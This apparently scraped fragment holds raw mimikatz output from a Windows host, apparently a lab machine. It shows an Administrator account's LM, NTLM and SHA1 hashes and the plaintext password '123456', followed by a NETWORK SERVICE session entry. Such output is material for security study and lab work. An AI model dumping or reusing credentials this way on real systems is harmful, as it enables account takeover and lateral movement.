 mimikatz 2.1.1 x86 (oe.eo)
msv :
[00000002] Primary
* Username : Administrator
* Domain   : A-7474D33154F24
* LM       : 44efce164ab921caaad3b435b51404ee
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
wdigest :
* Username : Administrator
* Domain   : A-7474D33154F24
* Password : 123456
kerberos :
* Username : Administrator
* Domain   : A-7474D33154F24
* Password : 123456
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : NETWORK SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2019-2-11 13:42:08
SID               : S-1-5-20